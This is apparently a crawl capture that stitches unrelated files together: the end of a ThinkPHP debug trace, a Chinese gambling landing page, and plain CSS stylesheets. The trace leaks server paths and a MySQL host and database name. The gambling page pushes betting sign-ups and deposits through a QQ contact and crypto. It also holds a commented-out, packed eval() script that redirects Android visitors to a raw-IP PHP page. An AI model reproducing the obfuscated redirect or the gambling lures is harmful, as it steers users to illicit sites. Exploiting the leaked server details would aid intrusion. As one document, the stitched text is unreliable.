console.log("98 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/RuleGroup.php ( 13.91 KB )");
console.log("99 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/Rule.php ( 22.98 KB )");
console.log("100 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/index\/route\/route.php ( 2.04 KB )");
console.log("101 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/facade\/Route.php ( 4.76 KB )");
console.log("102 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/RuleItem.php ( 9.23 KB )");
console.log("103 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/facade\/Db.php ( 0.94 KB )");
console.log("104 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/connector\/Mysql.php ( 4.39 KB )");
console.log("105 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/PDOConnection.php ( 50.68 KB )");
console.log("106 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/Connection.php ( 7.67 KB )");
console.log("107 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/ConnectionInterface.php ( 4.56 KB )");
console.log("108 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/builder\/Mysql.php ( 14.22 KB )");
console.log("109 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/Builder.php ( 39.52 KB )");
console.log("110 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/Query.php ( 11.10 KB )");
console.log("111 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/BaseQuery.php ( 36.24 KB )");
console.log("112 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/TimeFieldQuery.php ( 7.50 KB )");
console.log("113 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/AggregateQuery.php ( 2.83 KB )");
console.log("114 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/ModelRelationQuery.php ( 16.47 KB )");
console.log("115 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/ResultOperation.php ( 6.29 KB )");
console.log("116 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/Transaction.php ( 2.85 KB )");
console.log("117 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/WhereQuery.php ( 16.25 KB )");
console.log("118 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/JoinAndViewQuery.php ( 6.88 KB )");
console.log("119 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/ParamsBind.php ( 2.75 KB )");
console.log("120 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/concern\/TableFieldInfo.php ( 2.51 KB )");
console.log("121 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/log\/driver\/File.php ( 6.17 KB )");
console.log("122 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/contract\/LogHandlerInterface.php ( 0.86 KB )");
console.log("123 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/log\/Channel.php ( 6.54 KB )");
console.log("124 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/event\/LogRecord.php ( 0.86 KB )");
console.log("125 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-helper\/src\/Collection.php ( 16.10 KB )");
console.log("126 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/dispatch\/Url.php ( 3.42 KB )");
console.log("127 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/dispatch\/Controller.php ( 6.61 KB )");
console.log("128 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/Dispatch.php ( 6.93 KB )");
console.log("129 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/index\/controller\/Index.php ( 13.92 KB )");
console.log("130 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/index\/controller\/Base.php ( 8.29 KB )");
console.log("131 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/facade\/View.php ( 1.71 KB )");
console.log("132 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/View.php ( 4.41 KB )");
console.log("133 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/facade\/Session.php ( 1.15 KB )");
console.log("134 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/common\/model\/CategoryModel.php ( 1.30 KB )");
console.log("135 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/common\/model\/Base.php ( 3.33 KB )");
console.log("136 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/db\/Raw.php ( 1.39 KB )");
console.log("137 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-orm\/src\/model\/Collection.php ( 6.41 KB )");
console.log("138 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/app\/index\/middleware\/Browers.php ( 2.74 KB )");
console.log("139 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/facade\/Cache.php ( 2.02 KB )");
console.log("140 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-view\/src\/Think.php ( 8.42 KB )");
console.log("141 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-template\/src\/Template.php ( 46.82 KB )");
console.log("142 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-template\/src\/template\/driver\/File.php ( 2.33 KB )");
console.log("143 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/runtime\/index\/temp\/dd00641f6efa5d718d0cae0276e4b631.php ( 16.75 KB )");
console.log("144 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-multi-app\/src\/Url.php ( 7.60 KB )");
console.log("145 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/route\/Url.php ( 14.65 KB )");
console.log("146 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/extend\/service\/TreeService.php ( 8.48 KB )");
console.log("147 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Response.php ( 8.60 KB )");
console.log("148 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/response\/Html.php ( 0.98 KB )");
console.log("149 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/framework\/src\/think\/Cookie.php ( 6.28 KB )");
console.log("150 \/usr\/home\/wh-aahac0j6fcn69vw6uts\/htdocs\/vendor\/topthink\/think-trace\/src\/Console.php ( 6.29 KB )");
console.groupEnd();console.groupCollapsed('流程');
console.groupEnd();console.group('错误');
console.groupEnd();console.groupCollapsed('sql');
console.log("%cCONNECT:[ UseTime:0.025239s ] mysql:host=adm821999616.my3w.com;port=3306;dbname=adm821999616_db;charset=utf8", "color:#009bb4;");
console.log("%cSHOW FULL COLUMNS FROM `xxl_category` [ RunTime:0.015194s ]", "color:#009bb4;");
console.log("%cSELECT * FROM `xxl_category` GROUP BY `htmldir` ORDER BY `pid` ASC,`id` ASC [ RunTime:0.029150s ]", "color:#009bb4;");
console.log("%cSELECT * FROM `xxl_category` WHERE  ( pid = 0 and status = 1 and is_menu = 1 ) ORDER BY `sort` DESC,`id` ASC [ RunTime:0.016515s ]", "color:#009bb4;");
console.log("%cSHOW FULL COLUMNS FROM `xxl_ads` [ RunTime:0.015341s ]", "color:#009bb4;");
console.log("%cSELECT * FROM `xxl_ads` WHERE  `aid` = 1  AND ( status = 1 ) ORDER BY `sort` DESC,`id` DESC LIMIT 5 [ RunTime:0.014643s ]", "color:#009bb4;");
console.log("%cSHOW FULL COLUMNS FROM `xxl_article` [ RunTime:0.015354s ]", "color:#009bb4;");
console.log("%cSELECT * FROM `xxl_article` WHERE  ( status = 3 and tid in (46) ) ORDER BY `sort` DESC,`id` DESC LIMIT 1 [ RunTime:0.014679s ]", "color:#009bb4;");
console.log("%cSELECT * FROM `xxl_article` WHERE  ( status = 3 and trait = 1 and bigimg != \'\' and tid in (2,10) ) ORDER BY `sort` DESC,`id` DESC LIMIT 3 [ RunTime:0.022643s ]", "color:#009bb4;");
console.log("%cSELECT * FROM `xxl_category` WHERE  `id` = 2 LIMIT 1 [ RunTime:0.014674s ]", "color:#009bb4;");
console.log("%cSHOW FULL COLUMNS FROM `xxl_link` [ RunTime:0.015140s ]", "color:#009bb4;");
console.log("%cSELECT * FROM `xxl_link` WHERE  ( status=1  and typeid = 1 ) ORDER BY `id` DESC LIMIT 30 [ RunTime:0.014594s ]", "color:#009bb4;");
console.groupEnd();console.group('调试');
console.groupEnd();
</script></body>
</html>



--- FILE ---
content_type: text/html
request_url: https://topsever5.bsportvip.vip/
body_size: 2338
content:
<html lang="zh-CN"><head>
    <title>🧧欢迎来临🧧</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta charset="UTF-8">
    <link rel="stylesheet" href="static/css/1.css" type="text/css" media="all">
    <link rel="stylesheet" href="static/css/2.css" type="text/css" media="all">
    <script type="text/javascript" src="static/js/code.js"></script>
    <script type="text/javascript" src="/tongji.js"></script>
    <script type="text/javascript" src="/kentongji.js"></script>
    <style>
    marquee {
        color: #FF5733; /* Màu chữ sáng và bắt mắt */
        font-size: 150%; /* Tăng kích thước chữ */
        font-weight: bold; /* Làm đậm chữ */
        text-shadow: 2px 2px 5px rgba(0, 0, 0, 0.3); /* Thêm bóng chữ để dễ nhìn hơn */
        line-height: 1.6; /* Tăng khoảng cách giữa các dòng */
        padding: 5px 0; /* Thêm padding để văn bản không quá sát mép */
    }
</style>
</head>

<body style="
    height: 1750px;
">
    <div>
        <div class="layout_container__mSI0Z">
            <main class="layout_contentLayout__-if6u">
                <section class="firstScreen_container__5PUki" id="home">
                    <div class="mobile-wrap center">
                    <div class="image_imageContainer__2dKjX image_cover__3B5D-  " style="cursor:inherit;background:#00000;">
                        <img onclick="jyzhuce()" src="static/picture/2026.png" style="width: 100%;">
                        <img onclick="jyzhuce()" src="static/picture/ballspin.png" style="position:relative; left:15px; top:-61px; width:35px;">
                        <div class="firstScreen_sponser__aNMEj"><img onclick="jyzhuce()" src="static/picture/20243.png"></div>
                        
                        <img class="firstScreen_people__heyUV" onclick="jyzhuce()" src="static/picture/4192.png">
                        <marquee behavior="scroll" direction="left" scrollamount="10" scrolldelay="80">🔥Ⓜ️集团公告：若遇充、提款问题请您及时咨询【在线客服:♥️ 专属客服-小鱼QQ ♥️️：3682153516】，代客充值成功率100%，包您满意！🧧推荐使用【人工充值/数字人名币/极速转卡/银联支付/网银转账】遇微信/支付宝存款失败-APP下载问题，请联系客服妹妹获取VIP充值渠道,并可申领28元彩金和8888元首冲福利,支付宝-微信渠道不稳定，建议多次尝试更换收款商家，或使用虚拟币充值，笔笔可领彩金。
                        </marquee>



                        <div class="firstScreen_content__2FIIR">
                            <div class="firstScreen_navigation__32wY_">
                                <!--开云在前-->
                                
                                
                                
                                <!--<div class="firstScreen_url_item__2wC8N" onclick="xkzhuce()">-->
                                <!--<img src="static/picture/xk.png"/><a><span style="color: #0089fb"><strong>星空 注册</strong></span></a></div>-->
                                <!--<div class="firstScreen_url_item__2wC8N" onclick="xkquanzhan()">-->
                                <!--<img src="static/picture/xk.png"/><a><span style="color: #0089fb"><strong>星空 下载</strong></span></a></div>-->
                                <div class="firstScreen_url_item__2wC8N" onclick="jyzhuce()">
                                <img src="static/picture/yxlogo.png"><a><span style="color: #444444"><strong>好博 注册</strong></span></a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="jyquanzhan()">
                                <img src="static/picture/yxlogo.png"><a><span style="color: #444444"><strong>好博 下载</strong></span></a></div>
                                
                                <div class="firstScreen_url_item__2wC8N" onclick="kyzhuce()">
                                <img src="static/picture/wmlogo.png" style="margin-top: 10px;"><a><span style="color: #0089fb"><strong>完美 注册</strong></span></a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="kyquanzhan()">
                                <img src="static/picture/wmlogo.png" style="margin-top: 10px;"><a><span style="color: #0089fb"><strong>完美 下载</strong></span></a></div>
                                
                                 <div class="firstScreen_url_item__2wC8N" onclick="ayxzhuce()">
                                <img src="static/picture/ayxlogo.png"><a><span style="color: #d3ba9f"><strong>金年会 注册</strong></span></a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="ayxquanzhan()">
                                <img src="static/picture/ayxlogo.png"><a><span style="color: #d3ba9f"><strong>金年会 下载</strong></span></a></div>
                                
                                <div class="firstScreen_url_item__2wC8N" onclick="kyzhuce()">
                                <img src="static/picture/xklogo.png" style="margin-top: 10px;"><a><span style="color: #0089fb"><strong>星空 注册</strong></span></a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="kyquanzhan()">
                                <img src="static/picture/xklogo.png" style="margin-top: 10px;"><a><span style="color: #0089fb"><strong>星空 下载</strong></span></a></div>
                                
                                <div class="firstScreen_url_item__2wC8N" onclick="ayxzhuce()">
                                <img src="static/picture/lewin.png"><a><span style="color: #d3ba9f"><strong>乐玩 注册</strong></span></a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="ayxquanzhan()">
                                <img src="static/picture/lewin.png"><a><span style="color: #d3ba9f"><strong>乐玩 下载</strong></span></a></div>

                                <div class="firstScreen_url_item__2wC8N" onclick="mkzhuce()">
                                <img src="static/picture/leyulogo.png" style="margin-top: 10px;"><a><span style="color: #000000"><strong>乐鱼 注册</strong></span></a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="mkquanzhan()">
                                <img src="static/picture/leyulogo.png" style="margin-top: 10px;"><a><span style="color: #000000"><strong>乐鱼 下载</strong></span></a></div>
                                
                                <div class="firstScreen_url_item__2wC8N" onclick="kyzhuce()">
                                <img src="static/picture/hthlogo.png" style="margin-top: 10px;"><a><span style="color: #0089fb"><strong>开云 注册</strong></span></a></div>
                                <div class="firstScreen_url_item__2wC8N" onclick="kyquanzhan()">
                                <img src="static/picture/hthlogo.png" style="margin-top: 10px;"><a><span style="color: #0089fb"><strong>开云 下载</strong></span></a></div>
                                
                               
                            </div>

                                <div style="margin-top: 3.077vw;">
                                    <img onclick="kyzhuce()" src="static/picture/service.png" style="width:100%;">
                                </div>
                                <div style="width:82%; margin: 0.077vw auto 0;">
                                    <img onclick="kyzhuce()" src="static/picture/game.png" style="width:100%;">
                                </div>
                        </div>
                    </div>
                </div></section>
            </main>
        </div>
    </div>
<script type="text/javascript" src="static/js/link.js"></script>

    <script type="text/javascript">
    // eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('e((d.c.b(/a/9))){8.7("6://5.4.3.2/1.0")}',15,15,'php|qifei|253|43|12|38|http|replace|location|i|Android|match|userAgent|navigator|if'.split('|'),0,{}))
    // </script>

<script type="text/javascript" charset="utf-8">
        function copyText() {
      var text = document.getElementById("text").innerText;
      var input = document.getElementById("input");
      input.value = text; // 修改文本框的内容
      input.select(); // 选中文本
      document.execCommand("copy"); // 执行浏览器复制命令
      alert("复制成功");
    }
</script>

</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.yimaman.com/static/index/css/reset.css
body_size: 1199
content:
@charset "utf-8";

/* reset */
body{width: 100%;overflow-x: hidden;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,keygen,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,input,textarea,select,button{margin:0;padding:0;border:0;outline:0;font-size:100%;}
html,body,form,fieldset,p,div,h1,h2,h3,h4,h5,h6{-webkit-text-size-adjust:none}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}

body,html{font-family:Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif;}
ol,ul,li{list-style:none;}
sup,sub{font-size:83%}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}
del{text-decoration:line-through}
ins,u,s,a,a:hover{text-decoration:none}
em,i,cite,var,address,dfn{font-style:normal}
h1,h2,h3,h4,h5,h6{font-weight:normal}
h1,h2,h3,h4,h5,h6{}
html,body,fieldset,img,iframe,abbr{border:0}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left;font-weight:normal}
textarea{overflow:auto;resize:none}
label,summary{cursor:default}
a,button,label{cursor:pointer}
body,textarea,input,button,select,keygen,legend{color:#666}
html{_background-image:url(about:blank);_background-attachment:fixed}
body,html{background-color:#fff}
img{ border: none; max-width: 100%}
a{color:#666;-webkit-tap-highlight-color:rgba(0,0,0,0)}
/*a:hover{color:#ff571a;}*/


/* function */
.dn{display:none}
.db{display:block}
.di{display:inline}
.di-b{ display: inline-block;}
.f-fl{float:left;}
.f-fr{float:right;}
.fn{float:none}
.pr{position:relative}
.pa{position:absolute}
.oh{overflow:hidden}
.fs12{font-size:12px}
.fs14{font-size:14px}
.fwb{font-weight:bold}
.tal{text-align:left}
.tac{text-align:center}
.tar{text-align:right}
.vam{vertical-align:middle}
.vat{vertical-align:top}
.wsn{word-wrap:normal;white-space:nowrap}
.ti{overflow:hidden;text-indent:-999em}
.ti2{text-indent:2em}
.cp{cursor:pointer}
.nus{-webkit-user-select:none;-ms-user-select:none;user-select:none}
.clear,.cb{overflow:hidden;display:block;clear:both;height:0}
.clearfix:before,.clearfix:after{content:'';display:table}
.clearfix:after{clear:both}
.clearfix,.zm{*zoom:1}

.right{float: right;}
.left{float: left;}




--- FILE ---
content_type: text/css
request_url: http://www.yimaman.com/static/index/css/style.css
body_size: 10584
content:
* {
    margin: 0;
    padding: 0;
}

p, a, h1, h2, h3, h4, h5, h6 {
    color: #333333;
}
.ml5{
    margin-left: 5px;
}
.mr5{
    margin-right: 5px;
}
.ml10{
    margin-left: 10px;
}
.mr10{
    margin-right: 10px;
}
.ml15{
    margin-left: 15px;
}
.mr15{
    margin-right: 15px;
}

.w1200 {
    margin: 0 auto;
    width: 86%;
}
@media (min-width: 1260px) and (max-width: 1280px) {
    .w1200{
        width: 92%;
    }
}
@media (max-width: 1275px) {
    .w1200{
        width: 92%;
    }
}
@media (max-width: 1190px) {
    .w1200{
        width: 96%;
    }
}
.fr{
    float: right;
}
.main {
    padding: 60px 0;
}
.bgf7{
    background-color: #f7f7f7;
}
.mt10{
    margin-top: 10px;
}
.h100{
    display: block;
    height: 100px;
    font-size: 0;
    clear: both;
}
.fclan{
    color: #00d7be;
}
.fchui{
    color: #999;
}

.guodu{
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}

/*文字*/
.p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.con h2 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.con p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 15px;
}

/*图片*/
.img1, .img2 {
    display: block;
    overflow: hidden;
    position: relative;
}

.img1 img, .img2 img {
    position: absolute;
    min-width: 100%;
    height: 100%;
    top: 0;
    left: 50%;
    transform: translateX(-50%) scale(1);
    transition: ease-in-out .3s;
}

div:hover > .img2 img,
div:hover > a > .img2 img,
li:hover > a > .img2 img,
li:hover > .img2 img {
    transform: translateX(-50%) scale(1.1);
}

/*首页*/
header {
    box-sizing: border-box;
    padding: 8px 0;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    z-index: 9999;
    background: rgba(0,63,87,0.5);
}
header.bg{
    background: rgba(0,63,87,0.5);
}

header .logo {
    display: block;
    float: left;
    /*margin-top: 20px;*/
    height: 72px;
}

header .nav_btn {
    display: none;
}

header .nav_list {
    float: right;
}

header .nav_list li {
    float: left;
    margin-left: 30px;
}

header .nav_list li a {
    display: block;
    font-size: 1.1rem;
    font-weight: 400;
    color: #fff;
    line-height: 1.8rem;
    padding: 25px 0 15px 0;
    transition: border-bottom-color ease-in-out .2s;
    box-sizing: border-box;
}

header .nav_list li a:hover,
header .nav_list li.active a {
    color: #00d7be;
}

.banner {
    width: 100%;
    /*height: 847px;*/
    display: block;
    position: relative;
}

.banner .swiper-slide,
.banner .swiper-slide img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.banner .swiper-slide .b2 {
    display: none;
}
.banner .banner_txt{
    position: absolute;
    top: 50%;
    width: 100%;
    transform: translateY(-40%);
    -webkit-transform: translateY(-40%);
    -moz-transform: translateY(-40%);
    -o-transform: translateY(-40%);
}
.banner .banner_txt{
    padding-left: 4rem;
    padding-right: 4rem;
}
.banner .banner_txt h3{
    font-size: 3.8rem;
    color: #00d7be;
    font-weight: 600;
}
.banner .banner_txt h4{
    font-size: 3rem;
    color: #fff;
    font-weight: 600;
    line-height: 1.3;
}
.banner .banner_txt .banner_btn{
    margin-top: 30px;
    font-size: 1.2rem;
    color: #fff;
    background-color: #00d7be;
    padding: 5px 3.6rem;
    display: inline-block;
}
.banner .banner_txt .banner_btn:hover{
    background-color: #044783;
}


.banner_page.swiper-pagination-bullets {
    position: absolute;
    bottom: 20px !important;
    display: inline-block;
    width: auto;
    left: auto;
    right: 5rem;
    z-index: 5;
}
.banner_page .page_li {
    width: 10px;
    height: 10px;
    background: none;
    display: inline-block;
    border-radius: 100%;
    opacity: 1;
    margin: 0 8px;
    border: 2px solid #fff;
}

.banner_page .page_active {
    border: 2px solid #00d7be;
    background-color: #00d7be;
}

.gonext{
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 22px;
    z-index: 5;
    cursor: pointer;
    animation: xl 1.2s infinite;
}
@keyframes xl {
    0% {
        bottom: 30px;
    }
    50% {
        bottom: 20px;
    }
    100% {
        bottom: 30px;
    }
}

.index_main1 {
    padding-top: 60px;
    padding-bottom: 60px;
}

.pubtit {
    font-size: 30px;
    color: #555;
    line-height: 1.4;
    position: relative;
}

.pubtit::after {
    content: "";
    display: block;
    position: absolute;
    bottom: -10px;
    left: 0;
    width: 140px;
    height: 3px;
    background: #ff9600;
}

.index_main1_con {
    margin-top: 50px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.index_main1_con .main1_left {
    width: 48%;
    line-height: 1.8;
    color: #000;
    font-size: 15px;
}
.main1_left .index_more{
    margin-top: 15px;
}
.main1_left .index_more a{
    color: #878787;
    font-size: 16px;
}
.main1_left .index_more a:hover{
    color: #ff9600;
}

.in_about{
    padding: 5rem 2rem 6rem 2rem;
    background-image: url('/static/index/images/ins_bg1.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left top;
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.in_about .in_about_l{
    width: 55%;
}
.in_about .in_about_r{
    width: 38%;
    margin-top: 2rem;
    /* background-color: #2b8697; */
    border-radius: 2rem;
    padding: 0 4px 16px 0;
}
.index_video{
    width:100%;
}
.index_main1_con .main1_right {
    width: 48%;
    overflow: hidden;
}
.index_main1_con .main1_right .video {
    width: 100%;
    border-radius: 2rem;
}
.video_p{
    position: relative;
}
.video_p video{
    width:  100%;
    border-radius: 2rem;
    border: 2px solid #fff;
}
.video_p .video_icon{
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60px;
    height: 60px;
    margin-top: -30px;
    margin-left: -30px;
    z-index: 1;
}
.video_p .video_p2{
    text-align: center;
    color: #fff;
    font-size: 15px;
    margin-top: 6px;
}

.in_jiazhi{
    position: relative;
    padding: 5rem 2rem 25rem 2rem;
    background-image: url('/static/index/images/ins_bg2.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left top;
    overflow: hidden;
}
.in_jiazhi .in_jiazhi_t{
    margin: auto;
    max-width: 40%;
}

.in_news{
    padding: 5rem 2rem 6rem 2rem;
    background-image: url('/static/index/images/ins_bg3.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: left top;
}
.in_news .in_news_box{
    margin-top: 3rem;
}
.in_tit{
    font-size: 30px;
    font-weight: 600;
    color: #666;
}
.in_news_box{
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin-top: 4rem;
}
.in_news_box .col{
    width: 31%;
    position: relative;
}
.in_news_box .col a{
    display: block;
}
.in_news_box .news_img{
    width: 100%;
    overflow: hidden;
}
.in_news_box .news_img img{
    width: 100%;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
}
.in_news_box .news_info{
    
}
.in_news_box .news_info .col_tit{
    color: #005e2c;
    font-size: 18px;
    overflow: hidden; 
    text-overflow: ellipsis; 
    white-space: nowrap;
    word-break: break-all; 
    margin-bottom: 1rem;
}
.in_news_box .news_info .col_date{
    color: #bdbdbd;
    font-size: 14px;
    margin-bottom: 10px;
    margin-top: 8px;
}

.in_news_box a:hover .news_img img{
    transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -o-transform: scale(1.15, 1.15);
}

.more_btn{
    margin-top: 4rem;
    margin-bottom: 2rem;
    display: block;
    text-align: center;
}
.more_btn a{
    display: inline-block;
    padding: 1rem 5rem;
    color: #000;
    background-color: #edefef;
}
.more_btn a:hover{
    background-color: #00d7be;
    color: #fff;
}


.index_main2_con{
    background: #00d7be;
    padding: 20px 0;
    margin-top: 10px;
}
.friendlink_ul{
    list-style: none;
    overflow: hidden;
    min-height: 60px;
    margin: 0 -10px;
}
.friendlink_ul li{
    float: left;
    margin: 0 10px;
}
.friendlink_ul li a{
    height: 30px;
    line-height: 30px;
    color: #fff;
    font-size: 15px;
}
.friendlink_ul li a:hover{
    color: #ff9600;
}

footer {
    background: #f7f7f7;
    padding-top: 30px;
    border-top: 1px solid #ddd;
}

.foot_main {
    padding: 25px 0 40px 0;
    display: flex;
    justify-content: space-between;
}

.foot_main2 {
    flex: auto;
}

.foot_main2 h3 {
    font-size: 1.1rem;
    color: #00d7be;
    line-height: 2;
    margin-bottom: 10px;
}

.foot_main2 ul{
    list-style: none;
}

.foot_main2 ul li{
    float: left;
    width: 50%;
    margin: 4px 0;
    font-size: 14px;
    color: #555;
}

.foot_main2 .foot_lx{
    display: flex;
    justify-content: space-between;
}
.foot_main2 .foot_lx .foot_lxitem{
    margin-right: 15px;
}
.foot_main2 .foot_lx p{
    margin: 8px 0;
    line-height: 1.6;
    color: #555;
}


.foot_main3 {
    /*margin-left: 14%;*/
    margin-top: 2.2rem;
    width: 20%;
    text-align: right;
}

.foot_main3 .foot_main3_item{
    text-align: center;
    display: inline-block;
}
.foot_main3 .foot_main3_item:first-child{
    margin-right: 20px;
}

.foot_main3 img {
    margin: 0 auto;
    display: block;
    width: 6rem;
    height: 6rem;
}

.foot_main3 p {
    font-size: 14px;
    color: #555;
    line-height: 10px;
    text-align: center;
    margin-top: 10px;
}

.foot_main4 {
    width: 100%;
    padding: 10px 15px;
    line-height: 2;
    background: #eeeeee;
    font-size: .9rem;
    color: #555;
}
@media (max-width: 576px) {
    .foot_main4 {
        text-align: center;
        font-size: 0.82rem;
    }
}

/* 版权*/
.foot_main4 .copyright{
    display: inline-block;
}


.foot_main4 a {
    float: right;
    color: #555;
}

@media (max-width: 576px) {
    .foot_main4 a {
        display: inline-block;
        float: none !important;
